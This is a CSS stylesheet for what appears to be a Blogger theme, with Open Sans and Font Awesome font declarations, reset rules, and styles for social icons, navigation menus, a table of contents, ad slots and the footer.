@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhmIqOjjg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhvIqOjjg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhnIqOjjg.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhoIqOjjg.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhkIqOjjg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhlIqOjjg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhrIqM.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bbck.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bbck.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bbck.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bbck.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 5.15.1 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
/*-- Reset CSS Start Here --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;box-sizing:border-box}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
input,textarea{outline:none}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;}
ul li{list-style:none}
caption,th{text-align:center}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}
.container{width: 100%;max-width: 1100px;margin: 0 auto;padding: 0px;box-sizing:border-box}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#112b3e}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
/*-- CSS Variables --*/
html{
--body-font:'Open Sans', Arial, sans-serif;
--title-font:'Open Sans', Arial, sans-serif;
--meta-font:'Open Sans', Arial, sans-serif;
--text-font:'Open Sans', Arial, sans-serif;
--main-bg:#df1023;
--light-solid-color:#76767a;
--light-block-color:#cacaca;
--dark-solid-color:#464646;
--black-color:#000000;
--light-author-color:#ababab;
--hero-color:#aaaaaa;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--white-bg:#ffffff;
--white-color:#ffffff;
}
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:700}
body{position:relative;background:#eee;font-family:var(--body-font);font-size:14px;font-weight:400;color:#333333;word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{width:1078px}
.outer-container1{width:1078px}
h1{font-size:26px;line-height:28px}
h3{font-size:22px;line-height:21px}
h4{font-size:20px;line-height:18px}
h5{font-size:16px;line-height:16px}
h6{font-size:13px;line-height:13px;margin-bottom:0;margin-top:0}
@media only screen and (min-width:1025px) {
h1{font-size:42px;line-height:46px}
h2{font-size:36px;line-height:40px}
h3{font-size:28px;line-height:35px}
h4{font-size:21px;line-height:26px}}
.post-body h1{font-size:28px}
.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:10px;color:#112b3e}
#center-container{position:relative;float:left;width:100%;overflow:hidden;padding:20px 0 0;margin:0}
#center-container{padding:0}
#center-container > .container{margin:0 auto}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 30px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.post-filter-image{position:relative;display:block;transition:transform .3s ease}
.post-filter-link,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:66%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.7));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit: cover;z-index: 1; opacity: 0; transition: opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-link:hover .snip-thumbnail {transform: scale(1.05);}
/*-- Social Icons Start Here (Global FontAwesome Icon Codes) --*/
.social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .blogger a:before{content:"\f37d"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .rss a:before{content:'\f09e';font-family:'Font Awesome 5 Free';font-weight:900}
.social .facebook a:before{content:"\f09a"}
.social .facebook-f a:before{content:"\f09a"}
.social .twitter a:before{content:"\f099"}
.social .youtube a:before{content:"\f167"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .reddit a:before{content:"\f1a1"}
.social .whatsapp a:before{content:"\f232"}
.social .telegram a:before{content:"\f2c6"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .snapchat a:before{content:"\f2ac"}
.social .share a:before{content:'\f064';font-family:'Font Awesome 5 Free';font-weight:900}
.social .email a:before{content:'\f0e0';font-family:'Font Awesome 5 Free'}
.social .external-link a:before{content:'\f35d';font-family:'Font Awesome 5 Free';font-weight:900}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{background-color:#ff5722}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{background-color:#3b5999}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{background-color:#00acee}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{background-color:#f50000}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{background-color:#0084ff}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{background-color:#ffe700}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{background-color:#179cde}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{background-color:#ca2127}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{background-color:#ea4c89}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{background-color:#0077b5}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{background-color:#eb4823}
.social-bg .vk a,.social-bg-hover .vk a:hover{background-color:#4a76a8}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{background-color:#f48024}
.social-bg .github a,.social-bg-hover .github a:hover{background-color:#24292e}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}
.social-bg .behance a,.social-bg-hover .behance a:hover{background-color:#191919}
.social-bg .digg a,.social-bg-hover .digg a:hover{background-color:#1b1a19}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{background-color:#0076e8}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{background-color:#000}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{background-color:#f52828}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{background-color:#ff4500}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{background-color:#365069}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{background-color:#6441a5}
.social-bg .rss a,.social-bg-hover .rss a:hover{background-color:#ffc200}
.social-bg .skype a,.social-bg-hover .skype a:hover{background-color:#00aff0}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{background-color:#3fbb50}
.social-bg .discord a,.social-bg-hover .discord a:hover{background-color:#7289da}
.social-bg .share a,.social-bg-hover .share a:hover{background-color:var(--hero-color)}
.social-bg .email a,.social-bg-hover .email a:hover{background-color:#888}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{background-color:#3500e5}
.whatsapp-desktop{display:inline-block}
.whatsapp-mobile{display:none}
#Boost-list>.mega-menu{position:unset!important}
.menu li:hover .BoostFree-werzzc{margin-top:1px;opacity:1;visibility:visible}
.drop-down>a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 0 0 5px}
.BoostFree-werzzc{margin-top:25px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;text-align:center;min-height:100px;position:absolute;background-color:var(--white-color);box-shadow:0 10px 10px rgba(0,0,0,0.28)}
.menu li:hover .BoostFree-werzzc{margin-top:1px;opacity:1;visibility:visible}
.BoostFree-wvvd{width:24%;box-sizing:border-box;float:left;overflow:hidden;position:relative}
.BoostFree-wvvd:last-child{margin-right:0}
.BoostFree-wvvd .post-filter-link{height:100%}
.BoostFree-wvvds{display:flex;justify-content:space-between;flex-wrap:wrap}
.BoostFree-wvvds .BoostFree-wvvg{height:191px;display:block;overflow:hidden}
.BoostFree-wvvds .entry-title{font-size:14px;font-weight:700;line-height:1.5em}
/*----- Table of Content (TOC). -----*/
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;color:#000;background-color:rgba(165 165 165 / 10%);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:#000;padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\f0cb';font-family:'Font Awesome 5 Free';font-size:14px;font-weight:900;margin:0 5px 0 0}
.tociki-title:after{content:'\f078';font-family:'Font Awesome 5 Free';font-size:12px;font-weight:900;margin:0 0 0 25px}
.tociki-title.opened:after{content:'\f077'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;margin:10px 0}
#tociki li a{color:#112b3e}
#tociki li a:hover{color:#df1023;text-decoration:underline}
/*----- Cap the total number of ads (widgets and inline ads). -----*/
#top-ad-placeholder .widget > .widget-title, #bottom-ad-placeholder .widget > .widget-title{display:none}
#top-ad-placeholder, #bottom-ad-placeholder {margin: 15px 0; padding: 0; width: 100%; overflow: hidden;}
.main-ads-pikihome{position:relative;float:left;width:100%;margin:10px 0}
.main-ads-pikihome .widget{position:relative;float:left;width:100%;line-height:0;margin:0 0 5px}
.main-ads-pikihome .widget > .widget-title,#post-placeholder .widget > .widget-title{display:none}
#post-placeholder {position:relative;box-sizing: border-box;width:100%; height:auto;padding: 0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0; height:auto}
/*----- Standard footer section under Parent of Center Container element. -----*/
#footer-container{display:block;width:100%;color:#ffffff;margin:auto;padding:0;border-top: 1px solid rgba(255, 255, 255, 0.08);overflow:hidden}
#footer-container .footer-copyright{position:relative;float:left;font-size:13px;line-height:40px;margin:0}
.copyright-text{margin:0}
#footer-container .footer-copyright a{color:#fff}
#footer-container .footer-copyright a:hover{color:#ffffff}
#footer-haburger-menu{float:right;position:relative;display:block;margin:5px 0 0}
#footer-haburger-menu .widget > .widget-title,#footer-copyright .widget > .widget-title{display:none}
.footer-haburger-menu ul li{position:relative;float:left;margin:0}
.footer-haburger-menu ul li a{float:left;font-size:14px;color:#ffffff;height:30px;line-height:40px;padding:0 5px;margin:0 0 20px}
#footer-haburger-menu ul li a:hover{color:#df1023}
/*-- Top Social Menu CSS (IE/ IE9 etc.) --*/
.socialFilter .external-link a{background-color:#df1023}
.sharing-button .facebook a,.sharing-button .facebook-f a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .email a{background-color:#888}
.BoostFree-wersd .fa{color:#FFF! important}
/*-- Top Social Menu Code (jQuery Latest Menu) --*/
#BoostFree-werzza{position:relative;float:left;width:100%;height:auto;margin:0}
.BoostFree-werzzp-wrap,.BoostFree-werzzp{position:relative;float:left;width:100%;height:56px;background:#09253a;background:-moz-linear-gradient(90deg,#09253a 0,#346387 100%);background:-webkit-linear-gradient(90deg,#09253a 0,#346387 100%);background:linear-gradient(90deg,#09253a 0,#346387 100%);box-sizing:border-box;padding:0;margin:0 0 5px}
#BoostFree-werzza .container{position:relative;margin:0 auto}
.BoostLogo-wrap{position:relative;float:left;margin:0 30px 0 0}
.BoostLogo{position:relative;float:left;width:100%;height:44px;padding:5px 0;margin:0}
.BoostLogo .BoostLogo-img{float:left;height:45px;overflow:hidden}
.BoostLogo img{max-width:100%;height:45px;margin:0}
.BoostLogo h1{display:block;font-size:25px;color:#ffffff;line-height:45px;padding:0;margin:0}
.BoostLogo h1 a{color:#ffffff}
.BoostLogo #title-header{display:none;visibility:hidden}
.main-menu-wrap{position:static;height:56px;margin:0}
#BoostFree-werzzf .widget,#BoostFree-werzzf .widget>.widget-title{display:none}
#BoostFree-werzzf .show-menu{display:block}
